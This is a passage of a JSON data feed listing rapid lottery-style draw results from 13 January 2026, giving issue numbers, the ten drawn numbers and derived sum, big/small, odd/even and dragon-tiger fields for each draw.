05:45:33","preDrawIssue":33872613,"preDrawCode":"01,10,09,08,07,06,05,03,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:44:18","preDrawIssue":33872612,"preDrawCode":"01,09,03,04,05,07,08,02,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:43:03","preDrawIssue":33872611,"preDrawCode":"10,06,01,03,08,04,07,02,05,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:41:48","preDrawIssue":33872610,"preDrawCode":"01,08,03,09,05,02,04,07,06,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:40:33","preDrawIssue":33872609,"preDrawCode":"05,01,03,09,02,06,10,08,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:39:18","preDrawIssue":33872608,"preDrawCode":"03,02,04,06,08,01,07,09,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:38:03","preDrawIssue":33872607,"preDrawCode":"02,07,08,03,01,09,10,06,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:36:48","preDrawIssue":33872606,"preDrawCode":"04,10,09,01,07,06,03,05,08,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:35:33","preDrawIssue":33872605,"preDrawCode":"01,09,07,03,06,08,10,04,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:34:18","preDrawIssue":33872604,"preDrawCode":"05,02,01,03,08,07,10,06,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:33:03","preDrawIssue":33872603,"preDrawCode":"03,05,07,06,02,10,08,04,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:31:48","preDrawIssue":33872602,"preDrawCode":"03,05,09,01,08,06,10,07,02,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:30:33","preDrawIssue":33872601,"preDrawCode":"04,03,08,02,09,06,01,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:29:18","preDrawIssue":33872600,"preDrawCode":"01,10,08,09,06,03,07,05,02,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:28:03","preDrawIssue":33872599,"preDrawCode":"01,08,09,03,06,05,02,04,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:26:48","preDrawIssue":33872598,"preDrawCode":"04,02,09,08,06,07,05,01,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:25:33","preDrawIssue":33872597,"preDrawCode":"09,04,02,08,05,01,06,10,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:24:18","preDrawIssue":33872596,"preDrawCode":"08,03,01,04,09,07,06,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:23:03","preDrawIssue":33872595,"preDrawCode":"08,02,10,09,03,07,06,01,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:21:48","preDrawIssue":33872594,"preDrawCode":"06,07,10,04,03,05,02,08,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:20:33","preDrawIssue":33872593,"preDrawCode":"07,08,02,04,03,01,10,06,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:19:18","preDrawIssue":33872592,"preDrawCode":"05,09,03,07,01,02,10,06,08,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:18:03","preDrawIssue":33872591,"preDrawCode":"07,10,08,03,09,02,06,05,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:16:48","preDrawIssue":33872590,"preDrawCode":"04,02,05,03,07,10,01,09,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:15:33","preDrawIssue":33872589,"preDrawCode":"07,06,09,10,05,08,03,01,04,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:14:18","preDrawIssue":33872588,"preDrawCode":"08,02,04,01,06,05,10,09,03,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:13:03","preDrawIssue":33872587,"preDrawCode":"04,10,05,01,07,06,08,03,09,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:11:48","preDrawIssue":33872586,"preDrawCode":"08,07,03,05,10,09,02,04,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:10:33","preDrawIssue":33872585,"preDrawCode":"04,07,02,05,10,01,08,09,06,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:09:18","preDrawIssue":33872584,"preDrawCode":"09,07,10,04,08,01,02,06,03,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:08:03","preDrawIssue":33872583,"preDrawCode":"09,02,10,03,08,06,01,04,07,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 05:06:48","preDrawIssue":33872582,"preDrawCode":"06,07,08,03,01,04,09,10,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:05:33","preDrawIssue":33872581,"preDrawCode":"09,10,03,01,04,08,07,02,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:04:18","preDrawIssue":33872580,"preDrawCode":"04,10,03,09,02,05,06,01,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:03:03","preDrawIssue":33872579,"preDrawCode":"06,09,03,04,01,07,08,02,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:01:48","preDrawIssue":33872578,"preDrawCode":"05,01,08,10,04,06,07,02,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 05:00:33","preDrawIssue":33872577,"preDrawCode":"02,06,08,01,03,07,10,05,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:59:18","preDrawIssue":33872576,"preDrawCode":"03,02,05,09,10,04,08,06,01,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:58:03","preDrawIssue":33872575,"preDrawCode":"03,10,01,04,05,09,08,06,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:56:48","preDrawIssue":33872574,"preDrawCode":"03,09,07,02,08,05,04,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:55:33","preDrawIssue":33872573,"preDrawCode":"03,02,05,01,09,10,07,06,08,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:54:18","preDrawIssue":33872572,"preDrawCode":"09,06,01,05,10,08,04,02,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:53:03","preDrawIssue":33872571,"preDrawCode":"09,03,10,02,04,08,06,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:51:48","preDrawIssue":33872570,"preDrawCode":"03,04,10,09,05,07,01,02,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:50:33","preDrawIssue":33872569,"preDrawCode":"10,04,05,01,07,02,08,06,03,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:49:18","preDrawIssue":33872568,"preDrawCode":"05,06,09,07,01,04,10,08,03,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:48:03","preDrawIssue":33872567,"preDrawCode":"04,06,08,05,02,03,10,07,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:46:48","preDrawIssue":33872566,"preDrawCode":"06,04,07,09,10,03,05,02,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:45:33","preDrawIssue":33872565,"preDrawCode":"05,08,01,07,09,03,06,10,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:44:18","preDrawIssue":33872564,"preDrawCode":"03,06,01,08,10,09,05,07,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:43:03","preDrawIssue":33872563,"preDrawCode":"07,05,09,01,06,02,03,10,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:41:48","preDrawIssue":33872562,"preDrawCode":"05,04,08,03,09,10,07,02,01,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:40:33","preDrawIssue":33872561,"preDrawCode":"02,07,03,04,01,05,09,10,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:39:18","preDrawIssue":33872560,"preDrawCode":"03,08,01,07,04,10,05,06,09,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:38:03","preDrawIssue":33872559,"preDrawCode":"08,01,09,07,10,05,03,06,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:36:48","preDrawIssue":33872558,"preDrawCode":"07,10,08,04,05,09,01,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:35:33","preDrawIssue":33872557,"preDrawCode":"04,03,07,05,08,09,06,02,01,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:34:18","preDrawIssue":33872556,"preDrawCode":"10,09,05,04,01,08,03,06,02,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:33:03","preDrawIssue":33872555,"preDrawCode":"05,03,01,04,07,08,10,02,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:31:48","preDrawIssue":33872554,"preDrawCode":"05,09,03,02,04,08,07,06,01,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:30:33","preDrawIssue":33872553,"preDrawCode":"05,02,01,09,10,08,04,07,06,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:29:18","preDrawIssue":33872552,"preDrawCode":"04,03,01,09,08,06,07,02,05,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:28:03","preDrawIssue":33872551,"preDrawCode":"06,01,05,04,07,02,08,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:26:48","preDrawIssue":33872550,"preDrawCode":"08,09,06,02,04,03,01,07,05,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:25:33","preDrawIssue":33872549,"preDrawCode":"08,04,09,05,07,02,03,06,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:24:18","preDrawIssue":33872548,"preDrawCode":"01,02,09,03,05,04,10,06,07,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:23:03","preDrawIssue":33872547,"preDrawCode":"07,01,05,03,08,02,06,10,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:21:48","preDrawIssue":33872546,"preDrawCode":"04,09,06,07,01,03,02,08,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:20:33","preDrawIssue":33872545,"preDrawCode":"08,01,10,03,09,06,05,07,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:19:18","preDrawIssue":33872544,"preDrawCode":"05,02,04,01,07,03,06,08,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:18:03","preDrawIssue":33872543,"preDrawCode":"01,06,07,10,02,05,03,09,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:16:48","preDrawIssue":33872542,"preDrawCode":"02,04,10,07,09,05,03,01,06,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:15:33","preDrawIssue":33872541,"preDrawCode":"06,03,09,07,05,10,01,04,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:14:18","preDrawIssue":33872540,"preDrawCode":"10,01,02,08,09,03,04,07,06,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:13:03","preDrawIssue":33872539,"preDrawCode":"02,05,06,03,07,04,08,10,01,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:11:48","preDrawIssue":33872538,"preDrawCode":"07,02,05,04,06,01,08,10,03,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:10:33","preDrawIssue":33872537,"preDrawCode":"04,09,06,01,10,02,05,08,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:09:18","preDrawIssue":33872536,"preDrawCode":"04,10,01,03,02,06,07,08,09,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:08:03","preDrawIssue":33872535,"preDrawCode":"05,10,08,04,06,07,01,03,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:06:48","preDrawIssue":33872534,"preDrawCode":"04,07,02,09,08,06,03,01,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:05:33","preDrawIssue":33872533,"preDrawCode":"01,08,10,09,07,02,03,05,06,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:04:18","preDrawIssue":33872532,"preDrawCode":"06,09,01,05,03,02,08,10,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:03:03","preDrawIssue":33872531,"preDrawCode":"05,01,03,09,08,04,06,02,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 04:01:48","preDrawIssue":33872530,"preDrawCode":"03,06,05,08,07,10,01,02,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 04:00:33","preDrawIssue":33872529,"preDrawCode":"09,04,08,03,05,06,01,10,02,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:59:18","preDrawIssue":33872528,"preDrawCode":"06,02,01,05,04,07,08,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:58:03","preDrawIssue":33872527,"preDrawCode":"07,09,02,03,08,05,04,10,01,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:56:48","preDrawIssue":33872526,"preDrawCode":"03,04,08,02,01,06,09,05,10,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:55:33","preDrawIssue":33872525,"preDrawCode":"09,03,04,01,02,07,08,06,05,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:54:18","preDrawIssue":33872524,"preDrawCode":"07,05,03,02,08,10,04,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:53:03","preDrawIssue":33872523,"preDrawCode":"02,03,04,01,08,09,06,05,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:51:48","preDrawIssue":33872522,"preDrawCode":"06,04,01,05,10,03,09,08,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:50:33","preDrawIssue":33872521,"preDrawCode":"04,02,07,06,05,09,03,10,08,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:49:18","preDrawIssue":33872520,"preDrawCode":"09,03,08,04,05,07,10,02,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:48:03","preDrawIssue":33872519,"preDrawCode":"08,02,05,09,03,06,04,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:46:48","preDrawIssue":33872518,"preDrawCode":"05,04,09,03,02,01,06,10,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:45:33","preDrawIssue":33872517,"preDrawCode":"03,07,02,05,10,06,09,04,08,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:44:18","preDrawIssue":33872516,"preDrawCode":"02,10,05,01,09,03,06,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:43:03","preDrawIssue":33872515,"preDrawCode":"09,01,07,10,08,05,02,04,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:41:48","preDrawIssue":33872514,"preDrawCode":"10,01,05,09,08,03,06,04,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:40:33","preDrawIssue":33872513,"preDrawCode":"09,01,07,03,06,05,08,10,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-13 03:39:18","preDrawIssue":33872512,"preDrawCode":"07,05,02,08,04,06,01,03,09,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 03:38:03","preDrawIssue":33872511,"preDrawCode":"01,04,05,06,03,09,08,07,10,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-13 